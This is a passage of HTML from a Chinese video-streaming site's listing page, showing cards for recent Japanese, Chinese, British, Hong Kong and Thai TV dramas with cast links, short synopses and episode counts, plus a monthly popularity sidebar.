						<div class="module-item-style video-text">一种名为“美人”的疾病病毒大肆传播，这种病毒会让人变美，但却足以致命。搭档德鲁和卡拉奉命调查该病毒，同时要躲避腐败官员和雇佣兵的追捕。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294783.html" class="module-item-title" title="美丽毒素">美丽毒素</a>
				</div>
				<div class="module-item-text">更新第02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294539.html" title="大米之女：国税局资料调查课·杂国室" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260109-1/40714b31a3197992b9663c4ae2c38be2.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="大米之女：国税局资料调查课·杂国室">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">日剧</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294539.html" title="大米之女：国税局资料调查课·杂国室">大米之女：国税局资料调查课·杂国室</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9D%BE%E5%B2%9B%E8%8F%9C%E8%8F%9C%E5%AD%90------------.html" target="_blank">松岛菜菜子</a>&nbsp;<a href="/vodsearch/-%E4%BD%90%E9%87%8E%E5%8B%87%E6%96%97------------.html" target="_blank">佐野勇斗</a>&nbsp;<a href="/vodsearch/-%E9%95%BF%E6%BB%A8%E7%A5%A2%E7%95%99------------.html" target="_blank">长滨祢留</a>&nbsp;<a href="/vodsearch/-%E5%8D%83%E5%8F%B6%E9%9B%84%E5%A4%A7------------.html" target="_blank">千叶雄大</a>&nbsp;<a href="/vodsearch/-%E9%AB%98%E6%A1%A5%E5%85%8B%E5%AE%9E------------.html" target="_blank">高桥克实</a>&nbsp;<a href="/vodsearch/-%E6%88%B7%E6%AC%A1%E9%87%8D%E5%B9%B8------------.html" target="_blank">户次重幸</a>&nbsp;<a href="/vodsearch/-%E5%A4%A7%E5%9C%B0%E7%9C%9F%E5%A4%AE------------.html" target="_blank">大地真央</a>&nbsp;<a href="/vodsearch/-%E5%AF%BA%E5%B0%BE%E8%81%AA------------.html" target="_blank">寺尾聪</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E7%BE%8E%E4%BD%B3------------.html" target="_blank">安美佳</a>&nbsp;<a href="/vodsearch/-%E7%94%B0%E4%B8%AD%E5%B9%B8%E5%A4%AA%E6%9C%97------------.html" target="_blank">田中幸太朗</a>&nbsp;<a href="/vodsearch/-%E9%A3%8E%E9%97%B4%E5%BD%BB------------.html" target="_blank">风间彻</a>&nbsp;<a href="/vodsearch/-%E6%A8%B1%E4%BA%95%E6%B7%B3%E5%AD%90------------.html" target="_blank">樱井淳子</a>&nbsp;<a href="/vodsearch/-%E3%81%B2%E3%82%87%E3%81%86%E3%82%8D%E3%81%8F------------.html" target="_blank">ひょうろく</a>&nbsp;<a href="/vodsearch/-%E5%A4%A7%E6%BE%A4%E3%82%B5%E3%83%A9------------.html" target="_blank">大澤サラ</a>&nbsp;						</div>
						<div class="module-item-style video-text">米田正子（松岛菜菜子 饰）是一名在东京国税局资料调查课任职的精英调查官，她创立了新的“复杂国税事案处理室”，专门处理连主部门都难以着手的棘手逃税案件。她招募了一群能力卓越却性格独特、不求升迁的成员，共</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294539.html" class="module-item-title" title="大米之女：国税局资料调查课·杂国室">大米之女：国税局资料调查课·杂国室</a>
				</div>
				<div class="module-item-text">更新第01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294464.html" title="奇探佩辛丝第二季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260112-1/5e5349fc3dde8d0624146ed66c87c945.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="奇探佩辛丝第二季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">欧美剧</span>
						<span>英国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294464.html" title="奇探佩辛丝第二季">奇探佩辛丝第二季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%89%BE%E6%8B%89%C2%B7%E6%A2%85%E8%A5%BF%C2%B7%E7%8F%80%E7%BB%B4%E6%96%AF------------.html" target="_blank">艾拉·梅西·珀维斯</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E8%A5%BF%E5%8D%A1%C2%B7%E6%B5%B7%E5%9B%A0%E6%96%AF------------.html" target="_blank">杰西卡·海因斯</a>&nbsp;<a href="/vodsearch/-%E7%BA%B3%E6%A3%AE%C2%B7%E5%A8%81%E5%B0%94%E5%A3%AB------------.html" target="_blank">纳森·威尔士</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%85%8B%C2%B7%E6%9C%AC%E9%A1%BF------------.html" target="_blank">马克·本顿</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E5%BE%B7%E9%87%8C%E5%AE%89%C2%B7%E5%8A%B3%E6%9E%97%E6%96%AF------------.html" target="_blank">阿德里安·劳林斯</a>&nbsp;<a href="/vodsearch/-Ali------------.html" target="_blank">Ali</a>&nbsp;<a href="/vodsearch/-Ariaie------------.html" target="_blank">Ariaie</a>&nbsp;<a href="/vodsearch/-Connor------------.html" target="_blank">Connor</a>&nbsp;<a href="/vodsearch/-Curren------------.html" target="_blank">Curren</a>&nbsp;<a href="/vodsearch/-%E4%B8%BD%E8%8E%8E%C2%B7%E8%90%A8%E5%A4%9A%E5%A8%81------------.html" target="_blank">丽莎·萨多威</a>&nbsp;<a href="/vodsearch/-%E6%B1%A4%E5%A7%86%C2%B7%E6%9D%8E%E7%BB%B4%E6%96%AF------------.html" target="_blank">汤姆·李维斯</a>&nbsp;						</div>
						<div class="module-item-style video-text">Returning for an extended duration of eight episodes, Patience (Ella Maisy Purvis) will continue her</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294464.html" class="module-item-title" title="奇探佩辛丝第二季">奇探佩辛丝第二季</a>
				</div>
				<div class="module-item-text">更新第02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294813.html" title="非常检控观国语" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/69857028b7b7505530b5a39e946dc209.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="非常检控观国语">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">港剧</span>
						<span>中国香港</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294813.html" title="非常检控观国语">非常检控观国语</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%99%88%E7%82%9C------------.html" target="_blank">陈炜</a>&nbsp;<a href="/vodsearch/-%E7%9F%B3%E4%BF%AE------------.html" target="_blank">石修</a>&nbsp;<a href="/vodsearch/-%E7%A8%8B%E5%8F%AF%E4%B8%BA------------.html" target="_blank">程可为</a>&nbsp;<a href="/vodsearch/-%E8%B5%96%E6%85%B0%E7%8E%B2------------.html" target="_blank">赖慰玲</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%BE%B7%E9%92%9F------------.html" target="_blank">马德钟</a>&nbsp;<a href="/vodsearch/-%E8%92%8B%E5%AE%B6%E6%97%BB------------.html" target="_blank">蒋家旻</a>&nbsp;<a href="/vodsearch/-%E4%BD%95%E5%B9%BF%E6%B2%9B------------.html" target="_blank">何广沛</a>&nbsp;<a href="/vodsearch/-%E6%BD%98%E5%BF%97%E6%96%87------------.html" target="_blank">潘志文</a>&nbsp;<a href="/vodsearch/-%E6%B1%9F%E5%98%89%E6%95%8F------------.html" target="_blank">江嘉敏</a>&nbsp;<a href="/vodsearch/-%E5%90%B4%E4%BC%9F%E8%B1%AA------------.html" target="_blank">吴伟豪</a>&nbsp;<a href="/vodsearch/-%E6%B8%B8%E5%98%89%E6%AC%A3------------.html" target="_blank">游嘉欣</a>&nbsp;<a href="/vodsearch/-%E6%88%B4%E7%A5%96%E4%BB%AA------------.html" target="_blank">戴祖仪</a>&nbsp;<a href="/vodsearch/-%E4%B8%98%E6%A2%93%E8%B0%A6------------.html" target="_blank">丘梓谦</a>&nbsp;<a href="/vodsearch/-%E7%BD%97%E6%AF%93%E4%BB%AA------------.html" target="_blank">罗毓仪</a>&nbsp;<a href="/vodsearch/-%E5%90%B4%E5%A4%A9%E4%BD%91------------.html" target="_blank">吴天佑</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E9%A9%B0%E8%B1%AA------------.html" target="_blank">张驰豪</a>&nbsp;<a href="/vodsearch/-%E5%BA%84%E6%98%93%E7%BE%9A------------.html" target="_blank">庄易羚</a>&nbsp;						</div>
						<div class="module-item-style video-text">剧集分为八个单元故事，讲述马德钟所演的非常检控观带领一众团队，透过非一般的手法，为受害人寻求公义，带出非常检控观念。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294813.html" class="module-item-title" title="非常检控观国语">非常检控观国语</a>
				</div>
				<div class="module-item-text">更新第04集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294801.html" title="突然的喜欢" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260122-1/a5ddc0934683981aad751c0a1ea6c256.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="突然的喜欢">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">国产剧</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294801.html" title="突然的喜欢">突然的喜欢</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9B%BE%E6%A2%A6%E9%9B%AA------------.html" target="_blank">曾梦雪</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E7%8E%89%E9%9B%AF------------.html" target="_blank">王玉雯</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E6%98%9F%E6%97%AD------------.html" target="_blank">陈星旭</a>&nbsp;<a href="/vodsearch/-%E4%BA%8E%E7%BF%94------------.html" target="_blank">于翔</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E6%80%9D%E8%B6%85------------.html" target="_blank">马思超</a>&nbsp;<a href="/vodsearch/-%E4%B8%81%E7%87%83------------.html" target="_blank">丁燃</a>&nbsp;						</div>
						<div class="module-item-style video-text">当2025年的情感主播进入到一本古早言情小说中，遇到了1999年的白切黑霸总，套路与反套路的终极对决，最终谁能胜出？为了回到熟悉的现实世界，情感主播林欢儿开启了一系列攻略霸总高海明的操作，却聪明反被聪</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294801.html" class="module-item-title" title="突然的喜欢">突然的喜欢</a>
				</div>
				<div class="module-item-text">更新第04集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294537.html" title="原以为大家不以貌取人" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260109-1/1b3e2a10e0d3f343819e2e5d732967e2.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="原以为大家不以貌取人">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">日剧</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294537.html" title="原以为大家不以貌取人">原以为大家不以貌取人</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%8F%85%E7%94%9F%E6%96%B0%E6%A0%91------------.html" target="_blank">菅生新树</a>&nbsp;<a href="/vodsearch/-%E5%88%9A%E5%8A%9B%E5%BD%A9%E8%8A%BD------------.html" target="_blank">刚力彩芽</a>&nbsp;<a href="/vodsearch/-%E8%B0%B7%E7%8E%9B%E4%B8%BD%E4%BA%9A------------.html" target="_blank">谷玛丽亚</a>&nbsp;<a href="/vodsearch/-%E6%97%B6%E4%BB%BB%E5%8B%87%E6%B0%94------------.html" target="_blank">时任勇气</a>&nbsp;<a href="/vodsearch/-%E4%BB%8A%E6%B3%89%E4%BD%91%E5%94%AF------------.html" target="_blank">今泉佑唯</a>&nbsp;<a href="/vodsearch/-%E8%97%A4%E6%A3%AE%E6%85%8E%E5%90%BE------------.html" target="_blank">藤森慎吾</a>&nbsp;<a href="/vodsearch/-%E6%BF%91%E6%88%B7%E6%9C%9D%E9%A6%99------------.html" target="_blank">濑户朝香</a>&nbsp;<a href="/vodsearch/-%E6%9C%9D%E6%97%A5%E5%A5%88%E7%9C%9F%E5%A4%AE------------.html" target="_blank">朝日奈真央</a>&nbsp;<a href="/vodsearch/-%E4%BB%93%E9%A1%BB%E6%B4%B8------------.html" target="_blank">仓须洸</a>&nbsp;						</div>
						<div class="module-item-style video-text">从中学到大学都专注于棒球、外表平平、靠个性取胜的年轻人石黑大和（菅生新树 饰）在入职出版社后，原本想成为体育杂志编辑，却被分配到时尚杂志部门。面对全新的环境和注重外表的同事，他逐渐意识到外貌的重要性，</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294537.html" class="module-item-title" title="原以为大家不以貌取人">原以为大家不以貌取人</a>
				</div>
				<div class="module-item-text">更新第01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294535.html" title="赎金即绑架" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260109-1/2c3b6b6efdeded80095425f3918a0e92.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="赎金即绑架">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">日剧</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294535.html" title="赎金即绑架">赎金即绑架</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%83%9C%E5%9C%B0%E5%87%89------------.html" target="_blank">胜地凉</a>&nbsp;<a href="/vodsearch/-%E6%B3%B7%E6%9C%AC%E7%BE%8E%E7%BB%87------------.html" target="_blank">泷本美织</a>&nbsp;<a href="/vodsearch/-%E6%B5%85%E9%A6%99%E8%88%AA%E5%A4%A7------------.html" target="_blank">浅香航大</a>&nbsp;<a href="/vodsearch/-%E6%A1%90%E5%B1%B1%E7%85%A7%E5%8F%B2------------.html" target="_blank">桐山照史</a>&nbsp;<a href="/vodsearch/-%E9%85%92%E5%90%91%E8%8A%B3------------.html" target="_blank">酒向芳</a>&nbsp;<a href="/vodsearch/-%E6%B3%89%E8%B0%B7%E6%98%9F%E5%A5%88------------.html" target="_blank">泉谷星奈</a>&nbsp;<a href="/vodsearch/-%E7%9C%9F%E9%A3%9E%E5%9C%A3------------.html" target="_blank">真飞圣</a>&nbsp;<a href="/vodsearch/-%E4%BD%90%E6%B4%A5%E5%B7%9D%E7%88%B1%E7%BE%8E------------.html" target="_blank">佐津川爱美</a>&nbsp;<a href="/vodsearch/-%E7%9F%B6%E5%B1%B1%E6%B2%99%E4%B9%9F%E5%8A%A0------------.html" target="_blank">矶山沙也加</a>&nbsp;<a href="/vodsearch/-%E5%B7%9D%E8%A5%BF%E8%B3%A2%E5%BF%97%E9%83%8E------------.html" target="_blank">川西賢志郎</a>&nbsp;<a href="/vodsearch/-%E5%92%8C%E7%94%B0%E9%9B%85%E6%88%90------------.html" target="_blank">和田雅成</a>&nbsp;<a href="/vodsearch/-%E7%95%A0%E6%A8%B1%E5%AD%90------------.html" target="_blank">畠樱子</a>&nbsp;<a href="/vodsearch/-%E6%BF%91%E6%88%B7%E6%B2%99%E7%BB%87------------.html" target="_blank">濑户沙织</a>&nbsp;<a href="/vodsearch/-%E5%9B%9B%E8%B0%B7%E7%9C%9F%E4%BD%91------------.html" target="_blank">四谷真佑</a>&nbsp;						</div>
						<div class="module-item-style video-text">当一对夫妻的8岁女儿被绑架后，面对生死攸关的抉择——是否为了救回女儿而去绑架他人孩子。夫妻在犯罪带来的痛苦与心理挣扎中，被逼至绝境，却逐步逼近真凶。父亲鹫尾武尊由胜地凉饰演，他被迫犯下非己意的罪行；母</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294535.html" class="module-item-title" title="赎金即绑架">赎金即绑架</a>
				</div>
				<div class="module-item-text">更新第01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294513.html" title="圣爱幸存者" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260110-1/7019e3a808b0056fda8259d8ea6b1a3a.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="圣爱幸存者">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">日剧</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294513.html" title="圣爱幸存者">圣爱幸存者</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E7%9F%B3%E4%BA%95%E6%9D%8F%E5%A5%88------------.html" target="_blank">石井杏奈</a>&nbsp;<a href="/vodsearch/-%E4%B8%8A%E7%94%B0%E9%BE%99%E4%B9%9F------------.html" target="_blank">上田龙也</a>&nbsp;<a href="/vodsearch/-%E4%BD%90%E6%B4%A5%E5%B7%9D%E7%88%B1%E7%BE%8E------------.html" target="_blank">佐津川爱美</a>&nbsp;<a href="/vodsearch/-%E5%B1%B1%E8%B0%B7%E8%8A%B1%E7%BA%AF------------.html" target="_blank">山谷花纯</a>&nbsp;<a href="/vodsearch/-%E5%A2%9E%E5%AD%90%E6%95%A6%E8%B4%B5------------.html" target="_blank">增子敦贵</a>&nbsp;<a href="/vodsearch/-%E6%B5%9C%E4%B8%AD%E6%96%87%E4%B8%80------------.html" target="_blank">浜中文一</a>&nbsp;<a href="/vodsearch/-%E4%BD%90%E4%BC%AF%E5%A4%A7%E5%9C%B0------------.html" target="_blank">佐伯大地</a>&nbsp;<a href="/vodsearch/-%E8%97%A4%E5%A0%82%E6%97%A5%E5%90%91------------.html" target="_blank">藤堂日向</a>&nbsp;<a href="/vodsearch/-%E5%AE%87%E4%BD%90%E5%8D%93%E7%9C%9F------------.html" target="_blank">宇佐卓真</a>&nbsp;<a href="/vodsearch/-%E4%B8%AD%E5%88%AB%E5%BA%9C%E8%91%B5------------.html" target="_blank">中别府葵</a>&nbsp;<a href="/vodsearch/-%E9%B8%9F%E7%BE%BD%E6%B6%A6------------.html" target="_blank">鸟羽润</a>&nbsp;<a href="/vodsearch/-%E9%93%83%E4%B9%8B%E5%8A%A9------------.html" target="_blank">铃之助</a>&nbsp;<a href="/vodsearch/-%E6%A8%AA%E5%B1%B1%E5%87%89------------.html" target="_blank">横山凉</a>&nbsp;						</div>
						<div class="module-item-style video-text">故事发生在现代东京，三位女性——作家相泽春（石井杏奈 饰）、发型化妆师松冈冬实、外企客服秋菜——因各自的恋爱不顺而投身复杂情感的冒险生活。她们为追求与心仪男性的联系而奔走，同时与各自伴侣的亲密经历及交</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294513.html" class="module-item-title" title="圣爱幸存者">圣爱幸存者</a>
				</div>
				<div class="module-item-text">更新第02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/291398.html" title="冰箱时门" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20251219-1/79b2342c154f3653eea563fefe58800d.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="冰箱时门">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">泰剧</span>
						<span>泰国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/291398.html" title="冰箱时门">冰箱时门</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%B4%E6%9C%B4%C2%B7%E5%BD%AD%E5%B8%95%E5%8A%AA%E5%B8%95------------.html" target="_blank">朴朴·彭帕努帕</a>&nbsp;<a href="/vodsearch/-%E6%8B%89%E7%9A%AE%E5%BD%AD%C2%B7%E5%A1%94%E5%B8%95%E8%8B%8F%E4%B8%87------------.html" target="_blank">拉皮彭·塔帕苏万</a>&nbsp;<a href="/vodsearch/-%E5%8D%A1%E8%AF%BA%E6%9F%A5%C2%B7%E5%A7%86%E4%BA%9A%E4%B8%B9------------.html" target="_blank">卡诺查·姆亚丹</a>&nbsp;<a href="/vodsearch/-%E6%A1%91%E6%8F%90%E8%8B%8F%E5%85%8B%C2%B7%E6%99%AE%E7%BD%97%E5%A7%86%E6%96%AF%E5%88%A9------------.html" target="_blank">桑提苏克·普罗姆斯利</a>&nbsp;<a href="/vodsearch/-Ben+Chalatit+Tantiwut------------.html" target="_blank">Ben Chalatit Tantiwut</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E5%A5%B4%E6%B2%8F%C2%B7%E8%90%A8%E6%BD%98%E5%BD%AD------------.html" target="_blank">阿奴沏·萨潘彭</a>&nbsp;<a href="/vodsearch/-%E7%8E%9B%E8%8C%B6%E6%A6%95%C2%B7%E8%8B%8F%E7%9A%96%E7%8E%9B------------.html" target="_blank">玛茶榕·苏皖玛</a>&nbsp;<a href="/vodsearch/-Poom+Rungsrithananon------------.html" target="_blank">Poom Rungsrithananon</a>&nbsp;<a href="/vodsearch/-Tor+Torphong+Kul-On------------.html" target="_blank">Tor Torphong Kul-On</a>&nbsp;<a href="/vodsearch/-Newsan+Nadol+Na+Bangchang------------.html" target="_blank">Newsan Nadol Na Bangchang</a>&nbsp;						</div>
						<div class="module-item-style video-text">「一台旧冰箱成为连接Makorn和Pleo相隔 16 年的时空之门，俩人将如何穿越并修复过去？」
　　以冰箱作为介质，可以回到过去，跳过死亡的时间，讲述了一个在两个有着十几年时差的世界之间交替的故事</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/291398.html" class="module-item-title" title="冰箱时门">冰箱时门</a>
				</div>
				<div class="module-item-text">更新至12集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/291048.html" title="长河落日" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260101-1/f259a585b22ad4277e8b05e346028aae.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="长河落日">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">国产剧</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/291048.html" title="长河落日">长河落日</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%BC%A0%E9%B2%81%E4%B8%80------------.html" target="_blank">张鲁一</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E9%92%A7%E7%94%AF------------.html" target="_blank">张钧甯</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E6%99%A8%E5%85%89------------.html" target="_blank">张晨光</a>&nbsp;<a href="/vodsearch/-%E6%A3%AE%E5%8D%9A%E4%B9%8B------------.html" target="_blank">森博之</a>&nbsp;						</div>
						<div class="module-item-style video-text">1942年3月19日傍晚，一架载有笃信者的盟军飞机飞抵仰光机场，降落之时发现机场已被日军占领，奋起复飞，不料第二天最高当局却收到了飞机被击落的AAAA级电报，引起了当局极大恐慌，笃信者此次的使命是向中</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/291048.html" class="module-item-title" title="长河落日">长河落日</a>
				</div>
				<div class="module-item-text">更新至37集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/291042.html" title="御赐小仵作2" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260115-1/9e829e374a2ad799621e88ed69c108f7.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="御赐小仵作2">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">国产剧</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/291042.html" title="御赐小仵作2">御赐小仵作2</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E7%8E%8B%E5%AD%90%E5%A5%87------------.html" target="_blank">王子奇</a>&nbsp;<a href="/vodsearch/-%E8%8B%8F%E6%99%93%E5%BD%A4------------.html" target="_blank">苏晓彤</a>&nbsp;<a href="/vodsearch/-%E6%9D%A8%E5%BB%B7%E4%B8%9C------------.html" target="_blank">杨廷东</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E5%B0%A7%E7%8F%82------------.html" target="_blank">赵尧珂</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%AE%B8%E9%80%8D------------.html" target="_blank">张宸逍</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E5%BD%A6%E9%91%AB------------.html" target="_blank">王彦鑫</a>&nbsp;<a href="/vodsearch/-%E6%9F%B4%E6%B5%A9%E4%BC%9F------------.html" target="_blank">柴浩伟</a>&nbsp;<a href="/vodsearch/-%E9%82%B9%E6%95%A6%E6%98%8E------------.html" target="_blank">邹敦明</a>&nbsp;<a href="/vodsearch/-%E5%AE%97%E5%B3%B0%E5%B2%A9------------.html" target="_blank">宗峰岩</a>&nbsp;<a href="/vodsearch/-%E9%83%AD%E5%86%9B------------.html" target="_blank">郭军</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E6%A2%A6%E8%8E%B9------------.html" target="_blank">黄梦莹</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E5%A4%A9%E6%98%8E------------.html" target="_blank">陈天明</a>&nbsp;<a href="/vodsearch/-%E6%9E%97%E6%9D%89------------.html" target="_blank">林杉</a>&nbsp;						</div>
						<div class="module-item-style video-text">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧、扎根串联，护百姓安宁，更守家国平安的故事。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/291042.html" class="module-item-title" title="御赐小仵作2">御赐小仵作2</a>
				</div>
				<div class="module-item-text">更新至15集</div>
			</div>
					</div>
	</div>
</div>
		<div class="module-side">
				<div class="module-heading">
					<h2 class="module-title">电视剧<span>•</span>月榜</h2>
				</div>
				<div class="module-side-list module-bg">
					<div class="scroll-box">
						<div class="module-textlist scroll-content">
						    
						   
						    <a href="/voddetail/285069.html" class="text-list-item">
								<div class="text-list-num top-main top-1">1</div>
								<div class="text-list-title">
									<h3>寻踪者第三季</h3>
									<p>第7集</p>
								</div>
							</a>
								  
						    <a href="/voddetail/275290.html" class="text-list-item">
								<div class="text-list-num top-main top-2">2</div>
								<div class="text-list-title">
									<h3>麻雀爱上凤凰</h3>
									<p>全24集</p>
								</div>
							</a>
								  
						    <a href="/voddetail/252310.html" class="text-list-item">
								<div class="text-list-num top-main top-3">3</div>
								<div class="text-list-title">
									<h3>灵异妙探 第七季</h3>
									<p>第15集完结</p>
								</div>
							</a>
								  
						    <a href="/voddetail/246248.html" class="text-list-item">
								<div class="text-list-num ">4</div>
								<div class="text-list-title">
									<h3>皇家反千组 国语版</h3>
									<p>第20集完结</p>
								</div>
							</a>
								  
						    <a href="/voddetail/224233.html" class="text-list-item">
								<div class="text-list-num ">5</div>
								<div class="text-list-title">
									<h3>庭外的一角</h3>
									<p>第15集</p>
								</div>
							</a>
								  
						    <a href="/voddetail/190616.html" class="text-list-item">
								<div class="text-list-num ">6</div>
								<div class="text-list-title">
									<h3>神探阿蒙  第七季</h3>
									<p>已完结</p>
								</div>
							</a>
								  
						    <a href="/voddetail/159548.html" class="text-list-item">
								<div class="text-list-num ">7</div>
								<div class="text-list-title">
									<h3>爱你情出于蓝 第二季</h3>
									<p>30集全</p>
								</div>
							</a>
								  
						    <a href="/voddetail/158736.html" class="text-list-item">
								<div class="text-list-num ">8</div>
								<div class="text-list-title">
									<h3>鬼宅的秘密</h3>
									<p>已完结</p>
								</div>
							</a>
								  
						    <a href="/voddetail/143614.html" class="text-list-item">
								<div class="text-list-num ">9</div>
								<div class="text-list-title">
									<h3>新夏威夷神探 第一季</h3>
									<p>第20集完结</p>
								</div>
							</a>
								  
						    <a href="/voddetail/137697.html" class="text-list-item">
								<div class="text-list-num ">10</div>
								<div class="text-list-title">
									<h3>冲上云霄II粤语版</h3>
									<p>全41集</p>
								</div>
							</a>
									
								
						</div>
					</div>
				</div>
			</div>
		</div>
 	
<div class="module module-wrapper">
    <div  class="module-main" >
	<div class="module-heading">
